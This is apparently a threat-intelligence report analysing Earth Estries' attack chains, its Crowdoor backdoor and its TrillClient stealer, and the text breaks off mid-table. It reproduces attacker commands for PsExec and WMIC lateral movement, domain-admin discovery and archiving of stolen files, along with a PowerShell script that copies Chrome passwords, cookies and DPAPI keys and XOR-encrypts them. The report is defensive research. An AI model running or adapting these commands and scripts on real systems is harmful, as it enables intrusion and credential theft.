Summary:
Keypoints:
MITRE Techniques
Discover how Earth Estries employs a diverse set of tactics, techniques, and tools, including malware such as Zingdoor and Snappybee, for its campaigns.
Summary
- Earth Estries employs two distinct attack chains in their campaigns that have some common characteristics, such as the exploitation of vulnerabilities in systems like Microsoft Exchange servers and network adapter management tools.
- The first infection chain uses PsExec and tools such as Trillclient, Hemigate, and Crowdoor delivered via CAB files, while the second chain employs malware like Zingdoor and SnappyBee, delivered through cURL downloads.
- Earth Estries maintains persistence by continuously updating its tools and employs backdoors for lateral movement and credential theft.
- Data collection and exfiltration are performed using Trillclient, while tools like cURL are used for sending information to anonymized file-sharing services, employing proxies to hide backdoor traffic.
Introduction
In early 2023, we published a blog entry on campaigns targeting governments and the tech industry from Earth Estries (aka Salt Typhoon), a high-level threat actor that has been active since at least 2020. In this report, we analyze two distinct attack chains by the group that demonstrates the varied tactics, techniques, and tools that they use to compromise targeted systems.
There are some commonalities between the two attack chains, like the abuse of vulnerable attack surfaces such as Microsoft Exchange servers and network adapter management tools. However, there are also significant differences. The first chain employs PsExec and WMI command-line (WMIC) for lateral movement, using tools such as Cobalt Strike, Trillclient, Hemigate, and Crowdoor, which are delivered via CAB file packages. The second chain showcases a different approach, using malware such as Zingdoor, Cobalt Strike, and SnappyBee, as well as utility tools like PortScan and NinjaCopy, which are delivered via curl downloads.
Both attack chains exhibit persistence by continually updating existing employed installations of their tools, allowing for prolonged campaigns, and the ability to stay within compromised networks.
The first infection chain
In the first attack scenario, Earth Estries uses an installation of QConvergeConsole, a web-based management tool for configuring and managing QLogic Fibre Channel Adapters, as one of its entry methods, along with various Cobalt Strike installations with Crowdoor backdoors — delivered via CAB file packages — to maintain control. PSExec is heavily used in the earlier stages of the attacks, while the backdoors themselves are also used for lateral movement.
Earth Estries continues to employ Trillclient for user credential theft from browser caches to extend its presence within the network. The threat actor has also exhibited intimate knowledge of the target’s environment and methodology, since they used wget to specifically download documents from the target’s internal web-based document management system.
Initial access
Our telemetry suggests that Earth Estries gains initial access to their target’s system by exploiting vulnerabilities in outside-facing services or remote management utilities.
The group has been observed to take advantage of either vulnerable or misconfigured QConvergeConsole installations in one of its target’s servers to gain access to their system. The installed remote application agent (c:program filesqlogic corporationnqagentnetqlremote.exe) can perform network discovery and install Cobalt Strike on a target machine.
Commands
C:Windowssystem32cmd.exe /C net group “domain admins” /domain
C:Windowssystem32cmd.exe /C copy C:userspublicmusicgo4.cab {HostName}c$programdatamicrosoftdrm
C:Windowssystem32cmd.exe /C expand -f:* {HostName}c$programdatamicrosoftdrmgo4.cab {HostName}c$programdatamicrosoftdrm
C:Windowssystem32cmd.exe /C c:userspublicmusicPsExec.exe -accepteula 172.16.xx.xx “c:ProgramDataMicrosoftDRMg2.bat”
In another instance, they made used a vulnerability in Apache Tomcat6 bundled with QConvergeConsole (c:program files (x86)qlogic corporationqconvergeconsoletomcat-x64apache-tomcat-6.0.35bintomcat6.exe) to perform lateral movement activities and operation of later stage tools:
Commands
C:Windowssystem32cmd.exe /C wmic /node:172.16.xx.xx process call create “cmd.exe /c c:ProgramDataMicrosoftDRM182.bat”
C:Windowssystem32cmd.exe /C C:UsersPublicMusicrar.exe a -m5 C:UsersPublicMusicpdf0412.rar C:UsersPublicMusictemp*.pdf
Backdoor
Cobalt Strike is used as the first-stage backdoor to perform lateral movement and deploy the second-stage backdoor. In their previous operation, HemiGate was used as the second-stage backdoor to maintain access to compromised machines. However, Earth Estries used a new backdoor, Crowdoor, in this attack.
Crowdoor
The new backdoor variant, Crowdoor, has been observed to interact with the Cobalt Strike installation, in keeping with Earth Estries’ tools, tactics, and procedures (TTPs) of cleaning up and reinstalling tools. Both instances of Crowdoor and the reinstalled Cobalt Strike were brought in as CAB files by preceding instances.

The infection chain of new CrowDoor variant is shown in Figure 2.

Crowdoor will perform different actions based on the corresponding argument. In table 1, we summarize the behaviors exhibited by the new Crowdoor variant based on the arguments used. Overall, the behaviors are similar to the ones seen in the older variant, with the difference being the injected process (msiexec.exe) and Command IDs (shown in table 2)
| Arguments | Action |
|---|---|
| No argument | Persistence is set through the registry Run key or a service and the backdoor is restarted |
| 0 | Persistence is set through the registry Run key or a service and the backdoor is restarted. |
| 1 | The backdoor is restarted by injecting to ‘msiexec.exe’ |
| 2 | The backdoor main function is called |
Table 1. List of arguments and their corresponding actions
| Old Crowdoor variant | New Crowdoor variant | Functions |
|---|---|---|
| 0x2347135 | 0x11736212 | Initial connection C2 |
| 0x2347136 | 0x11736213 | Collect ComputerName,Username, OS version and hostnet or IP information |
| 0x2347137 | 0x11736214 | Remote shell |
| 0x234713B | 0x11736218 | Delete malware files, persistence and exit |
| 0x2347140 | 0x1173621D | File related Operation |
| 0x2347141 | 0x1173621E | Open/ReadFile |
| 0x2347142 | 0x1173621F | Open/WriteFile |
| 0x2347144 | 0x11736221 | Collect drive information |
| 0x2347145 | 0x11736222 | Search File |
| 0x2347148 | 0x11736225 | CreateDirectory |
| 0x2347149 | 0x11736226 | Rename file or directory |
| 0x234714A | 0x11736227 | Delete file or Directory |
| 0x234714A | 0x11736228 | Communication with C&C server |
Table 2. Comparison between old and new Crowdoor variants
| Package 1 | Package 2 | Package 3 | Package 4 |
|---|---|---|---|
| WinStore.exe (Host) | K7Sysmon.exe (Host) | HxTsk.exe (Host) | MsMsRng.exe (Host) |
| Sqlite3.dll | K7Sysmn1.dll | d3d8.dll | sqlite3.dll |
| datastate.dll | K7Sysmn2.dll | HxTsk (encrypted) | msimg32.dll |
| datast.dll | K7Sysmn3.dll | datastate.dll | |
| WinStore (encrypted) | K7Sysmon.dll (encrypted) | MsMsRng (encrypted) |
Table 3. Crowdoor packages
Lateral Movement
Earth Estries uses PSExec to laterally install its backdoors and tools, notably by copying the CAB files containing the backdoors or tools, and a batch file to perform the installation, maintain persistence, and execute the tools.
Typically, PSExec is used to copy the CAB file containing the malware that will be laterally installed. However,in some instances, WMIC may be used in its place to achieve similar results. A set of batch files will then be copied and executed to perform the extraction, installation, and execution of the malware. Large scale collection may also be executed using batch files.
In later stages of the attack, the backdoors may be used directly to perform lateral movement. CAB files are still used as containers for the tools to be installed, and batch files are still incorporated in the extraction, installation and execution of said tools. This will sometimes include the creation of persistence mechanisms for the batch file to act as an indirect persistence mechanism for the actual backdoors.
Discovery, collection and exfiltration
TrillClient’s user credential discovery
Earth Estries will collect user credentials that can be used to further its objectives. The threat actor employs the TrillClient information stealer for this routine, primarily collecting user credentials from browser user profiles. TrillClient launches a PowerShelll script that will collect user profiles to be saved at a specific location:
foreach($win_user_path in $users_path){
echo D | xcopy “C:Users$win_user_pathAppDataRoamingMicrosoftProtect” “$copy_dest_path$win_user_pathProtect” /E /C /H;
attrib -a -s -r -h “$copy_dest_path$win_user_path*” /S /D;
echo F | xcopy “C:Users$win_user_pathAppDataLocalGoogleChromeUser DataLocal State” “$copy_dest_path$win_user_pathLocal State” /C;
echo F | xcopy “C:Users$win_user_pathAppDataLocalGoogleChromeUser DataDefaultNetworkCookies” “$copy_dest_path$win_user_pathDefaultNetworkCookies” /C
echo F | xcopy “C:Users$win_user_pathAppDataLocalGoogleChromeUser DataDefaultLogin Data” “$copy_dest_path$win_user_pathDefaultLogin Data” /C;
$profile_path = Get-ChildItem -Name “C:Users$win_user_pathAppDataLocalGoogleChromeUser Data” -Include *Profile* -ErrorAction SilentlyContinue;
foreach($chrome_user_path in $profile_path){
echo F | xcopy “C:Users$win_user_pathAppDataLocalGoogleChromeUser Data$chrome_user_pathNetworkCookies” “$copy_dest_path$win_user_path$chrome_user_pathNetworkCookies” /C;
echo F | xcopy “C:Users$win_user_pathAppDataLocalGoogleChromeUser Data$chrome_user_pathLogin Data” “$copy_dest_path$win_user_path$chrome_user_pathLogin Data” /C;
}
}
Data will be collected from the following folders:
- %LOCALAPPDATA%GoogleChromeUser DataLocal State
- %LOCALAPPDATA%GoogleChromeUser Data<PROFILE>Login Data
- %LOCALAPPDATA%GoogleChromeUser Data<PROFILE>NetworkCookies
- %APPDATA%MicrosoftProtect*
The collected data will be temporarily copied to <%TEMP%browser_temp_data<RANDOM>>, archived using the tar command, and encrypted with an XOR algorithm.
tar -cvf “$copy_dest_pathtar” $copy_dest_path;
$e_a = [System.IO.File]::ReadAllBytes(“$copy_dest_pathtar”);Remove-Item -Path $copy_dest_path -Recurse;
$e_i = 0;foreach($e_c in $e_a){$e_a[$e_i] = (($e_c -bxor ($e_i % 252)) -bxor (0xe6 – ($e_i % 199)));$e_i += 1;
$random_filename = “300775736611547784207972935122149919289871693”;
$out_put_file = $out_put_path + “” + $random_filename;
echo $out_put_file;
[System.IO.File]::WriteAllBytes($out_put_file, $e_a);
The collected data will then be sent to the threat actor’s Gmail account over Simple Mail Transfer Protocol (SMTP).
Collection of sensitive documents
Earth Estries utilizes RAR for collecting information of interest. On this attack scenario, they utilize wget to download target documents from an internal web-based document management platform to a collection folder before archiving them.
- In this instance, a batch file containing commands to download PDF files to the collection directory is executed, containing hardcoded document names:
- c:userspublicmusictempwget.exe -c “hxxp://172.16.xx.xx/{document path}/{Hardcoded Filename}.pdf” -P c:userspublicmusictemp
- Afterwards, collected PDF’s are archived
- C:Windowssystem32cmd.exe /C C:UsersPublicMusicrar.exe a -m5 C:UsersPublicMusicpdf0412.rar C:UsersPublicMusictemp*.pdf
Collection via backdoor
Earth Estries uses both Crowdoor and Cobalt Strike installations for collection routines by archiving information of interest both from both local and remote locations. Some examples of collection commands performed are as follows:
| Example command | Functions |
|---|---|
| rar.exe a -m5 <install path>322.rar <remote machine>c$<remote path> | Collect Gather information collected by an older generation of infection from a remote machine |
| rar.exe a -m5 <install path> his231.rar “C:Users<username>AppDataLocalGoogleChromeUser DataDefaultHistory” | Collect browser history files, which are of. Of interest to the attackers to be able to compromise more credentials |
| rar.exe a <install path> |
